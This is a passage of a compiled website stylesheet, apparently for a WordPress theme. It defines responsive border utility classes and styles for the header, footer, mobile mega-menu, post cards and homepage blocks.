  .lg-hover\:smoke-lighten:hover {
    border: white; }
  .lg-border-smoke-darken {
    border: #dddddd; }
  .lg-hover\:smoke-darken:hover {
    border: #dddddd; }
  .lg-border-grey {
    border-color: #282828; }
  .lg-hover\:grey:hover {
    border-color: #282828; }
  .lg-border-grey-lighten {
    border: #424242; }
  .lg-hover\:grey-lighten:hover {
    border: #424242; }
  .lg-border-grey-darken {
    border: #0f0f0f; }
  .lg-hover\:grey-darken:hover {
    border: #0f0f0f; }
  .lg-border-black {
    border-color: black; }
  .lg-hover\:black:hover {
    border-color: black; }
  .lg-border-black-lighten {
    border: #1a1a1a; }
  .lg-hover\:black-lighten:hover {
    border: #1a1a1a; }
  .lg-border-black-darken {
    border: black; }
  .lg-hover\:black-darken:hover {
    border: black; }
  .lg-border-primary {
    border-color: #5e4079; }
  .lg-hover\:primary:hover {
    border-color: #5e4079; }
  .lg-border-primary-lighten {
    border: #78529a; }
  .lg-hover\:primary-lighten:hover {
    border: #78529a; }
  .lg-border-primary-darken {
    border: #442e58; }
  .lg-hover\:primary-darken:hover {
    border: #442e58; }
  .lg-border-secondary {
    border-color: #e7ef0d; }
  .lg-hover\:secondary:hover {
    border-color: #e7ef0d; }
  .lg-border-secondary-lighten {
    border: #eef43b; }
  .lg-hover\:secondary-lighten:hover {
    border: #eef43b; }
  .lg-border-secondary-darken {
    border: #b8bf0a; }
  .lg-hover\:secondary-darken:hover {
    border: #b8bf0a; }
  .lg-border-red {
    border-color: #79194b; }
  .lg-hover\:red:hover {
    border-color: #79194b; }
  .lg-border-red-lighten {
    border: #a32265; }
  .lg-hover\:red-lighten:hover {
    border: #a32265; }
  .lg-border-red-darken {
    border: #4f1031; }
  .lg-hover\:red-darken:hover {
    border: #4f1031; } }

@media (min-width: 85rem) {
  .xl-border-radius-none {
    border-radius: 0; }
  .xl-border-radius {
    border-radius: 0.4rem; }
  .xl-button-border-radius {
    border-radius: 0.4rem; }
  .xl-border-t-0 {
    border-top-width: 0px; }
  .xl-border-l-0 {
    border-left-width: 0px; }
  .xl-border-r-0 {
    border-right-width: 0px; }
  .xl-border-b-0 {
    border-bottom-width: 0px; }
  .xl-border-full-0 {
    border-width: 0px; }
  .xl-border-t-1 {
    border-top-width: 1px; }
  .xl-border-l-1 {
    border-left-width: 1px; }
  .xl-border-r-1 {
    border-right-width: 1px; }
  .xl-border-b-1 {
    border-bottom-width: 1px; }
  .xl-border-full-1 {
    border-width: 1px; }
  .xl-border-t-2 {
    border-top-width: 2px; }
  .xl-border-l-2 {
    border-left-width: 2px; }
  .xl-border-r-2 {
    border-right-width: 2px; }
  .xl-border-b-2 {
    border-bottom-width: 2px; }
  .xl-border-full-2 {
    border-width: 2px; }
  .xl-border-t-3 {
    border-top-width: 3px; }
  .xl-border-l-3 {
    border-left-width: 3px; }
  .xl-border-r-3 {
    border-right-width: 3px; }
  .xl-border-b-3 {
    border-bottom-width: 3px; }
  .xl-border-full-3 {
    border-width: 3px; }
  .xl-border-t-4 {
    border-top-width: 4px; }
  .xl-border-l-4 {
    border-left-width: 4px; }
  .xl-border-r-4 {
    border-right-width: 4px; }
  .xl-border-b-4 {
    border-bottom-width: 4px; }
  .xl-border-full-4 {
    border-width: 4px; }
  .xl-border-t-5 {
    border-top-width: 5px; }
  .xl-border-l-5 {
    border-left-width: 5px; }
  .xl-border-r-5 {
    border-right-width: 5px; }
  .xl-border-b-5 {
    border-bottom-width: 5px; }
  .xl-border-full-5 {
    border-width: 5px; }
  .xl-border-t-6 {
    border-top-width: 6px; }
  .xl-border-l-6 {
    border-left-width: 6px; }
  .xl-border-r-6 {
    border-right-width: 6px; }
  .xl-border-b-6 {
    border-bottom-width: 6px; }
  .xl-border-full-6 {
    border-width: 6px; }
  .xl-border-t-10 {
    border-top-width: 10px; }
  .xl-border-l-10 {
    border-left-width: 10px; }
  .xl-border-r-10 {
    border-right-width: 10px; }
  .xl-border-b-10 {
    border-bottom-width: 10px; }
  .xl-border-full-10 {
    border-width: 10px; }
  .xl-border-white {
    border-color: white; }
  .xl-hover\:white:hover {
    border-color: white; }
  .xl-border-white-lighten {
    border: white; }
  .xl-hover\:white-lighten:hover {
    border: white; }
  .xl-border-white-darken {
    border: #e6e6e6; }
  .xl-hover\:white-darken:hover {
    border: #e6e6e6; }
  .xl-border-smoke {
    border-color: #f6f6f6; }
  .xl-hover\:smoke:hover {
    border-color: #f6f6f6; }
  .xl-border-smoke-lighten {
    border: white; }
  .xl-hover\:smoke-lighten:hover {
    border: white; }
  .xl-border-smoke-darken {
    border: #dddddd; }
  .xl-hover\:smoke-darken:hover {
    border: #dddddd; }
  .xl-border-grey {
    border-color: #282828; }
  .xl-hover\:grey:hover {
    border-color: #282828; }
  .xl-border-grey-lighten {
    border: #424242; }
  .xl-hover\:grey-lighten:hover {
    border: #424242; }
  .xl-border-grey-darken {
    border: #0f0f0f; }
  .xl-hover\:grey-darken:hover {
    border: #0f0f0f; }
  .xl-border-black {
    border-color: black; }
  .xl-hover\:black:hover {
    border-color: black; }
  .xl-border-black-lighten {
    border: #1a1a1a; }
  .xl-hover\:black-lighten:hover {
    border: #1a1a1a; }
  .xl-border-black-darken {
    border: black; }
  .xl-hover\:black-darken:hover {
    border: black; }
  .xl-border-primary {
    border-color: #5e4079; }
  .xl-hover\:primary:hover {
    border-color: #5e4079; }
  .xl-border-primary-lighten {
    border: #78529a; }
  .xl-hover\:primary-lighten:hover {
    border: #78529a; }
  .xl-border-primary-darken {
    border: #442e58; }
  .xl-hover\:primary-darken:hover {
    border: #442e58; }
  .xl-border-secondary {
    border-color: #e7ef0d; }
  .xl-hover\:secondary:hover {
    border-color: #e7ef0d; }
  .xl-border-secondary-lighten {
    border: #eef43b; }
  .xl-hover\:secondary-lighten:hover {
    border: #eef43b; }
  .xl-border-secondary-darken {
    border: #b8bf0a; }
  .xl-hover\:secondary-darken:hover {
    border: #b8bf0a; }
  .xl-border-red {
    border-color: #79194b; }
  .xl-hover\:red:hover {
    border-color: #79194b; }
  .xl-border-red-lighten {
    border: #a32265; }
  .xl-hover\:red-lighten:hover {
    border: #a32265; }
  .xl-border-red-darken {
    border: #4f1031; }
  .xl-hover\:red-darken:hover {
    border: #4f1031; } }

@media (min-width: 95rem) {
  .xxl-border-radius-none {
    border-radius: 0; }
  .xxl-border-radius {
    border-radius: 0.4rem; }
  .xxl-button-border-radius {
    border-radius: 0.4rem; }
  .xxl-border-t-0 {
    border-top-width: 0px; }
  .xxl-border-l-0 {
    border-left-width: 0px; }
  .xxl-border-r-0 {
    border-right-width: 0px; }
  .xxl-border-b-0 {
    border-bottom-width: 0px; }
  .xxl-border-full-0 {
    border-width: 0px; }
  .xxl-border-t-1 {
    border-top-width: 1px; }
  .xxl-border-l-1 {
    border-left-width: 1px; }
  .xxl-border-r-1 {
    border-right-width: 1px; }
  .xxl-border-b-1 {
    border-bottom-width: 1px; }
  .xxl-border-full-1 {
    border-width: 1px; }
  .xxl-border-t-2 {
    border-top-width: 2px; }
  .xxl-border-l-2 {
    border-left-width: 2px; }
  .xxl-border-r-2 {
    border-right-width: 2px; }
  .xxl-border-b-2 {
    border-bottom-width: 2px; }
  .xxl-border-full-2 {
    border-width: 2px; }
  .xxl-border-t-3 {
    border-top-width: 3px; }
  .xxl-border-l-3 {
    border-left-width: 3px; }
  .xxl-border-r-3 {
    border-right-width: 3px; }
  .xxl-border-b-3 {
    border-bottom-width: 3px; }
  .xxl-border-full-3 {
    border-width: 3px; }
  .xxl-border-t-4 {
    border-top-width: 4px; }
  .xxl-border-l-4 {
    border-left-width: 4px; }
  .xxl-border-r-4 {
    border-right-width: 4px; }
  .xxl-border-b-4 {
    border-bottom-width: 4px; }
  .xxl-border-full-4 {
    border-width: 4px; }
  .xxl-border-t-5 {
    border-top-width: 5px; }
  .xxl-border-l-5 {
    border-left-width: 5px; }
  .xxl-border-r-5 {
    border-right-width: 5px; }
  .xxl-border-b-5 {
    border-bottom-width: 5px; }
  .xxl-border-full-5 {
    border-width: 5px; }
  .xxl-border-t-6 {
    border-top-width: 6px; }
  .xxl-border-l-6 {
    border-left-width: 6px; }
  .xxl-border-r-6 {
    border-right-width: 6px; }
  .xxl-border-b-6 {
    border-bottom-width: 6px; }
  .xxl-border-full-6 {
    border-width: 6px; }
  .xxl-border-t-10 {
    border-top-width: 10px; }
  .xxl-border-l-10 {
    border-left-width: 10px; }
  .xxl-border-r-10 {
    border-right-width: 10px; }
  .xxl-border-b-10 {
    border-bottom-width: 10px; }
  .xxl-border-full-10 {
    border-width: 10px; }
  .xxl-border-white {
    border-color: white; }
  .xxl-hover\:white:hover {
    border-color: white; }
  .xxl-border-white-lighten {
    border: white; }
  .xxl-hover\:white-lighten:hover {
    border: white; }
  .xxl-border-white-darken {
    border: #e6e6e6; }
  .xxl-hover\:white-darken:hover {
    border: #e6e6e6; }
  .xxl-border-smoke {
    border-color: #f6f6f6; }
  .xxl-hover\:smoke:hover {
    border-color: #f6f6f6; }
  .xxl-border-smoke-lighten {
    border: white; }
  .xxl-hover\:smoke-lighten:hover {
    border: white; }
  .xxl-border-smoke-darken {
    border: #dddddd; }
  .xxl-hover\:smoke-darken:hover {
    border: #dddddd; }
  .xxl-border-grey {
    border-color: #282828; }
  .xxl-hover\:grey:hover {
    border-color: #282828; }
  .xxl-border-grey-lighten {
    border: #424242; }
  .xxl-hover\:grey-lighten:hover {
    border: #424242; }
  .xxl-border-grey-darken {
    border: #0f0f0f; }
  .xxl-hover\:grey-darken:hover {
    border: #0f0f0f; }
  .xxl-border-black {
    border-color: black; }
  .xxl-hover\:black:hover {
    border-color: black; }
  .xxl-border-black-lighten {
    border: #1a1a1a; }
  .xxl-hover\:black-lighten:hover {
    border: #1a1a1a; }
  .xxl-border-black-darken {
    border: black; }
  .xxl-hover\:black-darken:hover {
    border: black; }
  .xxl-border-primary {
    border-color: #5e4079; }
  .xxl-hover\:primary:hover {
    border-color: #5e4079; }
  .xxl-border-primary-lighten {
    border: #78529a; }
  .xxl-hover\:primary-lighten:hover {
    border: #78529a; }
  .xxl-border-primary-darken {
    border: #442e58; }
  .xxl-hover\:primary-darken:hover {
    border: #442e58; }
  .xxl-border-secondary {
    border-color: #e7ef0d; }
  .xxl-hover\:secondary:hover {
    border-color: #e7ef0d; }
  .xxl-border-secondary-lighten {
    border: #eef43b; }
  .xxl-hover\:secondary-lighten:hover {
    border: #eef43b; }
  .xxl-border-secondary-darken {
    border: #b8bf0a; }
  .xxl-hover\:secondary-darken:hover {
    border: #b8bf0a; }
  .xxl-border-red {
    border-color: #79194b; }
  .xxl-hover\:red:hover {
    border-color: #79194b; }
  .xxl-border-red-lighten {
    border: #a32265; }
  .xxl-hover\:red-lighten:hover {
    border: #a32265; }
  .xxl-border-red-darken {
    border: #4f1031; }
  .xxl-hover\:red-darken:hover {
    border: #4f1031; } }

.box-shadow {
  transition: all 0.2s ease-in-out;
  box-shadow: 0 5px 8px rgba(0, 0, 0, 0.1); }

.hover\:box-shadow:hover {
  box-shadow: 0 5px 8px rgba(0, 0, 0, 0.2); }

/**
 * --------------------------------------------------
 * COMPONENTS
 * The following element are general components
 * on the frontend using defined properties.
 * ------------------------------------------------------------
 */
header {
  color: #494949;
  background: white; }
  header.scrolled {
    box-shadow: 0 2px 5px 5px rgba(0, 0, 0, 0.1); }
  header [data-element="desktop-main-menu"] ul {
    width: 100%;
    display: block;
    padding: 0 3rem;
    list-style: none; }
    header [data-element="desktop-main-menu"] ul li {
      margin: 0;
      float: left;
      padding: 1rem 2rem 1rem 2rem; }
      header [data-element="desktop-main-menu"] ul li a {
        color: inherit;
        font-weight: 600;
        padding: 0 1rem 1rem 1rem;
        border-bottom: 3px solid transparent; }
        header [data-element="desktop-main-menu"] ul li a:hover {
          border-color: #e7ef0d; }
      header [data-element="desktop-main-menu"] ul li.current_page_item a {
        border-color: #e7ef0d; }
  header [data-element="logo"] {
    max-width: 8rem; }
    header [data-element="logo"] svg {
      max-width: 8rem; }

.current-menu-item a {
  border-color: #e7ef0d !important; }

body.open-nav {
  margin: 0;
  height: 100%;
  overflow: hidden; }
  body.open-nav header {
    background-color: white; }
  body.open-nav [data-element="logo"] {
    fill: #e7ef0d; }
    body.open-nav [data-element="logo"] g {
      fill: #e7ef0d; }

[data-element="footer"] {
  font-size: 14px;
  color: #494949; }
  [data-element="footer"] p {
    font-weight: 500;
    position: relative;
    text-align: center;
    margin-bottom: 1rem; }
    @media (min-width: 48rem) {
      [data-element="footer"] p {
        padding: 0 1rem;
        margin-right: 1rem;
        margin-bottom: 0; }
        [data-element="footer"] p:after {
          top: 0;
          right: 0;
          content: "|";
          display: block;
          position: absolute; } }
  [data-element="footer"] [data-element="logo"] {
    max-width: 8rem; }
    [data-element="footer"] [data-element="logo"] svg {
      max-width: 8rem; }
  [data-element="footer"] [data-element="nav-links_categories"] {
    width: 100%; }
    [data-element="footer"] [data-element="nav-links_categories"] ul {
      margin: 0 auto;
      padding: 0;
      width: 80%;
      list-style: none;
      border-bottom: 2px solid #494949; }
      @media (min-width: 48rem) {
        [data-element="footer"] [data-element="nav-links_categories"] ul {
          margin: 0;
          display: flex;
          padding: 0 6rem;
          border-bottom: 0; } }
      [data-element="footer"] [data-element="nav-links_categories"] ul li {
        margin: 0;
        font-weight: 500;
        text-align: center;
        padding: 1rem 0 0 0;
        margin-right: 2rem; }
        @media (min-width: 48rem) {
          [data-element="footer"] [data-element="nav-links_categories"] ul li {
            padding: 2rem 0 0 0; } }
        [data-element="footer"] [data-element="nav-links_categories"] ul li a {
          color: inherit;
          position: relative;
          font-size: 0.9rem;
          font-weight: 600;
          padding: 0; }
          [data-element="footer"] [data-element="nav-links_categories"] ul li a:hover {
            color: #5e4079; }
        @media (min-width: 48rem) {
          [data-element="footer"] [data-element="nav-links_categories"] ul li {
            float: left; }
            [data-element="footer"] [data-element="nav-links_categories"] ul li:first-child a {
              padding-left: 0; }
            [data-element="footer"] [data-element="nav-links_categories"] ul li:last-child a {
              padding-right: 0; } }
        [data-element="footer"] [data-element="nav-links_categories"] ul li:last-child {
          padding-bottom: 2rem; }
          @media (min-width: 48rem) {
            [data-element="footer"] [data-element="nav-links_categories"] ul li:last-child {
              padding-bottom: 0; } }
  @media (max-width: 48rem) {
    [data-element="footer"] [data-element="nav-links"] {
      max-width: 80%;
      margin: 0 auto; } }
  [data-element="footer"] [data-element="nav-links"] ul {
    margin: 0 auto;
    padding: 0;
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    justify-content: center; }
    [data-element="footer"] [data-element="nav-links"] ul li {
      margin: 0;
      padding: 0.5rem 1rem; }
      @media (min-width: 48rem) {
        [data-element="footer"] [data-element="nav-links"] ul li {
          padding: 0; } }
      [data-element="footer"] [data-element="nav-links"] ul li a {
        color: inherit;
        font-weight: 500;
        position: relative; }
        @media (min-width: 48rem) {
          [data-element="footer"] [data-element="nav-links"] ul li a {
            padding: 0 1rem; } }
        @media (min-width: 48rem) {
          [data-element="footer"] [data-element="nav-links"] ul li a:after {
            top: 0;
            right: 0;
            content: "|";
            display: block;
            position: absolute; } }
      @media (min-width: 48rem) {
        [data-element="footer"] [data-element="nav-links"] ul li {
          float: left; }
          [data-element="footer"] [data-element="nav-links"] ul li:first-child a {
            padding-left: 0; }
          [data-element="footer"] [data-element="nav-links"] ul li:last-child a {
            padding-right: 0; } }
      [data-element="footer"] [data-element="nav-links"] ul li:last-child a:after {
        content: ""; }

[data-element="mobile-menu"] {
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  position: fixed;
  left: 100%;
  right: 0;
  height: 0;
  overflow: scroll;
  font-size: 0.9em;
  background-color: #e7ef0d;
  top: 92px;
  bottom: -webkit-calc(100% - $header-mobile-height);
  bottom: -moz-calc(100% - $header-mobile-height);
  bottom: calc(100% - $header-mobile-height); }
  [data-element="mobile-menu"] .menu-legal-menu-container ul {
    padding: 0;
    margin: 0 0 1rem 0;
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    align-items: center;
    justify-content: center; }
    [data-element="mobile-menu"] .menu-legal-menu-container ul li {
      margin: 0;
      padding: 0.2rem 0.5rem; }
      [data-element="mobile-menu"] .menu-legal-menu-container ul li:nth-child(odd):after {
        content: "|";
        padding: 0.2rem 0 0 1rem; }
      [data-element="mobile-menu"] .menu-legal-menu-container ul li a {
        text-transform: uppercase; }

body.open-nav header {
  background-color: #e7ef0d; }
  body.open-nav header .hamburger-inner {
    background-color: white; }
    body.open-nav header .hamburger-inner:before, body.open-nav header .hamburger-inner:after {
      background-color: white; }
  body.open-nav header svg g g rect {
    fill: white; }
  body.open-nav header svg g g path {
    fill: #494949; }
  body.open-nav header svg g g path#BRIGHT {
    fill: #e7ef0d; }

.open-nav [data-element="mobile-menu"] {
  left: 0;
  z-index: 600;
  height: auto; }

.mobile-menu-wrap .mega-menu-toggle {
  display: none; }

.mobile-menu-wrap a:link,
.mobile-menu-wrap a:visited,
.mobile-menu-wrap a:hover,
.mobile-menu-wrap a:active {
  text-decoration: none;
  color: #494949 !important; }

.mobile-menu-wrap .mega-menu {
  padding: 0;
  margin: 0; }

.mobile-menu-wrap .mega-menu .mega-menu-item span {
  color: #494949; }

.mobile-menu-wrap .mega-menu > .mega-menu-item {
  margin: 0;
  font-size: 1rem;
  padding: 15px 30px;
  position: relative; }

.mobile-menu-wrap
.mega-menu
> .mega-menu-item.mega-menu-item-has-children:after {
  content: "";
  background: url(../img/arrow-right-icon.png);
  position: absolute;
  right: 30px;
  width: 11px;
  height: 17px;
  -moz-background-size: 60%;
  -o-background-size: 60%;
  background-size: 60%;
  background-repeat: no-repeat;
  top: 20px; }

.mobile-menu-wrap .mega-menu > .mega-menu-item > .mega-menu-link {
  display: block;
  color: #494949;
  font-weight: 500;
  text-transform: uppercase; }

.mobile-menu-wrap .mega-menu .sub-menu-container {
  position: fixed;
  left: 100%;
  display: block;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  -moz-transition: all 0.5s;
  transition: all 0.5s;
  right: 0;
  background-color: #e7ef0d;
  z-index: 1;
  overflow: scroll;
  width: 100%;
  top: 92px;
  bottom: -webkit-calc(100% - $header-mobile-height);
  bottom: -moz-calc(100% - $header-mobile-height);
  bottom: calc(100% - $header-mobile-height); }

.mobile-menu-wrap .mega-menu .sub-menu-container ul {
  list-style: none;
  margin: 0;
  padding: 0; }

.mobile-menu-wrap .mega-menu .mega-sub-menu > .mega-menu-item,
.mobile-menu-wrap
.mega-menu
.sub-menu-container
.mega-sub-menu
> .mega-menu-item {
  max-height: 52px;
  overflow: hidden;
  position: relative;
  text-transform: uppercase;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  -moz-transition: all 0.5s;
  transition: all 0.5s; }

.mobile-menu-wrap
.mega-menu
.sub-menu-container
.mega-sub-menu
> .mega-menu-item:after {
  background: url(../img/dropdown_icon_white.png); }

.mobile-menu-wrap
.mega-menu
.sub-menu-container
.mega-sub-menu
> .mega-menu-item
> .mega-menu-link {
  color: #494949; }

.mobile-menu-wrap
.mega-menu
.sub-menu-container
.mega-sub-menu
> .mega-menu-item.active {
  max-height: 620px; }

.mobile-menu-wrap
.mega-menu
.sub-menu-container
.mega-sub-menu
> .mega-menu-item.active
div
> li:first-child
.mega-menu-link {
  color: #494949 !important; }

.mobile-menu-wrap
.mega-menu
.sub-menu-container
.mega-sub-menu
> .mega-menu-item.active
.submenu-item-title:after {
  background: url(../img/arrow-left-icon.png);
  width: 11px;
  height: 17px;
  -moz-background-size: 60%;
  -o-background-size: 60%;
  background-size: 60%;
  background-repeat: no-repeat;
  right: 27px; }

.mobile-menu-wrap
.mega-menu
.sub-menu-container
.mega-sub-menu
> .mega-menu-item
.submenu-item-title {
  padding: 14px 30px;
  position: relative;
  margin-bottom: 0; }

.mobile-menu-wrap
.mega-menu
.sub-menu-container
.mega-sub-menu
> .mega-menu-item
.submenu-item-title:after {
  content: "";
  background: url(../img/dropdown_icon_white.png);
  position: absolute;
  right: 30px;
  width: 9px;
  height: 6px;
  background-repeat: no-repeat;
  top: 20px; }

.mobile-menu-wrap
.mega-menu
.sub-menu-container
.mega-sub-menu
> .mega-menu-item:last-child:not(.active)
.submenu-item-title {
  border-bottom: none; }

.mobile-menu-wrap
.mega-menu
.sub-menu-container
.mega-sub-menu
> .mega-menu-item:last-child
.menu {
  border-bottom: none; }

.mobile-menu-wrap .mega-menu .sub-menu-container .mega-sub-menu .menu {
  padding: 15px 30px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
  -webkit-column-rule: thin solid rgba(255, 255, 255, 0.3);
  -moz-column-rule: thin solid rgba(255, 255, 255, 0.3);
  column-rule: thin solid rgba(255, 255, 255, 0.3);
  -webkit-column-gap: 30px;
  -moz-column-gap: 30px;
  column-gap: 30px; }

.mobile-menu-wrap
.mega-menu
.sub-menu-container
.mega-sub-menu
.menu
.mega-menu-item {
  margin-bottom: 15px; }

.mobile-menu-wrap
.mega-menu
.sub-menu-container
.mega-sub-menu
.menu
.mega-menu-item
.mega-menu-link {
  line-height: 1; }

.mobile-menu-wrap
.mega-menu
.sub-menu-container
.mega-sub-menu
.menu
.mega-menu-item:last-child {
  margin-bottom: 0px; }

.mobile-menu-wrap .mega-menu .sub-menu-container.active {
  left: 0; }

.mobile-menu-wrap .mega-menu .popular-item {
  list-style: none;
  padding-bottom: 0px;
  border-bottom: none !important; }

.mobile-menu-wrap .mega-menu .popular-item ul {
  list-style: none;
  margin: 0;
  padding: 0;
  margin-top: 15px; }

.mobile-menu-wrap .mega-menu .popular-item ul li {
  margin-bottom: 15px; }

.mobile-menu-wrap .mega-menu .popular-item .submenu-item-title .mega-menu-link {
  color: #494949; }

.mobile-menu-wrap .mega-menu .popular-item:after {
  background: none; }

@media (max-width: 767px) {
  .mobile-menu-wrap .multi-columns {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2; }
  .mobile-menu-wrap.no-quote-button {
    top: 149px;
    bottom: -webkit-calc(100% - 149px);
    bottom: -moz-calc(100% - 149px);
    bottom: calc(100% - 149px); }
  .mobile-menu-wrap.no-quote-button .mega-menu .sub-menu-container {
    top: 149px; }
  .mobile-menu-wrap.no-quote-button
.mega-menu
.sub-menu-container:not(.active) {
    bottom: -webkit-calc(100% - 149px);
    bottom: -moz-calc(100% - 149px);
    bottom: calc(100% - 149px); } }

@media (max-width: 767px) {
  body.stickyhead .mobile-menu-wrap {
    top: 139px;
    bottom: -webkit-calc(100% - 139px);
    bottom: -moz-calc(100% - 139px);
    bottom: calc(100% - 139px); } }

@media (min-width: 768px) and (max-width: 991px) {
  body.stickyhead .mobile-menu-wrap {
    top: 194px;
    bottom: -webkit-calc(100% - 194px);
    bottom: -moz-calc(100% - 194px);
    bottom: calc(100% - 194px); } }

@media (max-width: 767px) {
  body.stickyhead .mobile-menu-wrap .sub-menu-container {
    top: 139px; } }

@media (min-width: 768px) and (max-width: 991px) {
  body.stickyhead .mobile-menu-wrap .sub-menu-container {
    top: 194px; } }

body.open-nav .mobile-nav .main-bar .menu-btn:after {
  -webkit-transform: rotateX(180deg);
  -moz-transform: rotateX(180deg);
  transform: rotateX(180deg); }

body.open-nav .mobile-menu-wrap {
  z-index: 600;
  bottom: 0px;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  -moz-transition: all 0.5s;
  transition: all 0.5s; }

body.open-nav .mobile-menu-wrap .sub-menu-container {
  z-index: 600;
  bottom: 0px; }

body.admin-bar .mobile-menu-wrap .mega-menu .sub-menu-container {
  top: 110px; }

.mega-menu-wrap .mega-menu .mega-menu-item {
  padding: 15px 30px; }

.mega-menu-wrap .mega-menu .sub-menu-container > ul.menu {
  padding: 0; }

.mega-menu-wrap .mega-menu .sub-menu-container .mega-menu-item.submenu-item-title {
  padding: 14px 0; }

.mega-menu-wrap .mega-menu .sub-menu-container .mega-menu-item.widget_nav_menu {
  padding: 0; }

.mega-menu-wrap .mega-menu .sub-menu-container .mega-menu-item .mega-menu-item {
  border-bottom: 0; }

.mega-menu-wrap .mega-menu .sub-menu-container .mega-menu-item.sub-menu-close {
  height: 52px;
  cursor: pointer;
  margin: 0;
  border-top: 1px solid rgba(255, 255, 255, 0.4); }
  .mega-menu-wrap .mega-menu .sub-menu-container .mega-menu-item.sub-menu-close:nth-child(n + 2) {
    display: none; }

.mega-menu-wrap .mega-menu .sub-menu-container .mega-menu-item.sub-menu-close:before {
  content: "";
  background: url(../img/dropdown_icon_white.png);
  position: absolute;
  left: 28px;
  width: 9px;
  height: 12px;
  background-repeat: no-repeat;
  top: 20px;
  cursor: pointer;
  transform: rotate(90deg); }

.mega-menu-wrap
.mega-menu
.sub-menu-container
.mega-sub-menu
> .mega-menu-item:last-child
.menu {
  padding: 0; }
  .mega-menu-wrap
.mega-menu
.sub-menu-container
.mega-sub-menu
> .mega-menu-item:last-child
.menu > .mega-menu-item {
    margin-bottom: 0;
    font-size: 0.9rem;
    padding: 1rem 2rem 0 2rem; }
    .mega-menu-wrap
.mega-menu
.sub-menu-container
.mega-sub-menu
> .mega-menu-item:last-child
.menu > .mega-menu-item:last-child {
      padding-bottom: 1rem; }

.post-item-full {
  position: relative;
  transform: scale(1);
  transition: all 0.2s ease-in-out; }
  .post-item-full a {
    min-height: 32rem;
    box-shadow: 0 0 6px 5px rgba(0, 0, 0, 0.1);
    flex-direction: column; }
    .post-item-full a.flex-row-reverse .post-content {
      border-left: 10px solid transparent; }
    @media (min-width: 48rem) {
      .post-item-full a {
        min-height: auto;
        flex-direction: row; }
        .post-item-full a.flex-row-reverse {
          flex-direction: row-reverse; } }
  .post-item-full .post-image-box {
    height: 10rem;
    overflow: hidden; }
    @media (min-width: 48rem) {
      .post-item-full .post-image-box {
        height: 20rem; } }
  .post-item-full .post-image {
    height: 10rem; }
    @media (min-width: 48rem) {
      .post-item-full .post-image {
        height: 20rem; } }
  .post-item-full .post-content p:last-child {
    margin-bottom: 0; }
  @media (max-width: 48rem) {
    .post-item-full .post-content {
      border-bottom: 6px solid transparent; } }
  @media (min-width: 64rem) {
    .post-item-full:hover {
      z-index: 40;
      position: relative;
      transform: scale(1.03);
      transition: all 0.2s ease-in-out;
      border-bottom: none; } }
  .post-item-full:hover h4 {
    text-decoration: underline; }
  .post-item-full:hover .post-content {
    color: #282828; }
  @media (max-width: 48rem) {
    .post-item-full:hover {
      border-bottom: 6px solid #e7ef0d; } }
  @media (min-width: 64rem) {
    .post-item-full:hover {
      border-right: 10px solid #e7ef0d; } }
  .post-item-full:hover a.flex-row-reverse .post-content {
    color: #282828;
    border-right: none; }
    @media (max-width: 48rem) {
      .post-item-full:hover a.flex-row-reverse .post-content {
        border-bottom: 6px solid #e7ef0d; } }
    @media (min-width: 64rem) {
      .post-item-full:hover a.flex-row-reverse .post-content {
        border-left: 10px solid #e7ef0d; } }

.post-item {
  transform: scale(1);
  transition: all 0.2s ease-in-out; }
  .post-item .post-image-box {
    height: 10rem;
    overflow: hidden; }
    @media (min-width: 64rem) {
      .post-item .post-image-box {
        height: 10rem; } }
  .post-item .post-image {
    height: 10rem; }
    @media (min-width: 64rem) {
      .post-item .post-image {
        height: 10rem; } }
  .post-item .post-content {
    height: auto;
    min-height: 120px;
    border-bottom: 6px solid transparent; }
    @media (min-width: 64rem) {
      .post-item .post-content {
        min-height: 190px; } }
    .post-item .post-content p:last-child {
      margin-bottom: 0; }
  @media (min-width: 64rem) {
    .post-item:hover {
      z-index: 40;
      position: relative;
      transform: scale(1.05);
      transition: all 0.2s ease-in-out; } }
  .post-item:hover h4 {
    text-decoration: underline; }
  .post-item:hover .post-content {
    color: #282828;
    border-bottom: 6px solid #e7ef0d; }
    .post-item:hover .post-content div > {
      opacity: 0.6; }

[data-block-name="homepage_blocks"] .overlay {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  position: absolute;
  opacity: 0.5;
  background-image: linear-gradient(180deg, rgba(0, 0, 0, 0) 1%, #000000 100%); }

[data-block-name="homepage_blocks"] .left {
  height: 15.5rem; }
  @media (min-width: 64rem) {
    [data-block-name="homepage_blocks"] .left {
      border-right: 4px solid white;
      height: 32rem; } }
  [data-block-name="homepage_blocks"] .left .content {
    color: white;
    position: absolute;
    left: 2rem;
    right: 2rem;
    bottom: 2rem; }
    @media (min-width: 64rem) {
      [data-block-name="homepage_blocks"] .left .content {
        max-width: 80%; } }
  [data-block-name="homepage_blocks"] .left .slick-list,
  [data-block-name="homepage_blocks"] .left .slide {
    height: 15.5rem; }
    @media (min-width: 64rem) {
      [data-block-name="homepage_blocks"] .left .slick-list,
      [data-block-name="homepage_blocks"] .left .slide {
        height: 32rem; } }

[data-block-name="homepage_blocks"] .right > div {
  min-height: 15.5rem; }
  @media (min-width: 64rem) {
    [data-block-name="homepage_blocks"] .right > div {
      height: 16rem; } }
  [data-block-name="homepage_blocks"] .right > div:first-child .content {
    color: white;
    position: absolute;
    left: 2rem;
    right: 2rem;
    bottom: 2rem; }
  @media (min-width: 64rem) {
    [data-block-name="homepage_blocks"] .right > div:first-child {
      border-bottom: 4px solid white; } }
  [data-block-name="homepage_blocks"] .right > div:last-child h1,
  [data-block-name="homepage_blocks"] .right > div:last-child h2,
  [data-block-name="homepage_blocks"] .right > div:last-child h3,
  [data-block-name="homepage_blocks"] .right > div:last-child h4,
  [data-block-name="homepage_blocks"] .right > div:last-child h5,
  [data-block-name="homepage_blocks"] .right > div:last-child h6,
  [data-block-name="homepage_blocks"] .right > div:last-child p {
    color: #494949;
    text-align: center; }
  [data-block-name="homepage_blocks"] .right > div:last-child h2 {
    margin-bottom: 0;
    font-size: 1.3rem !important; }
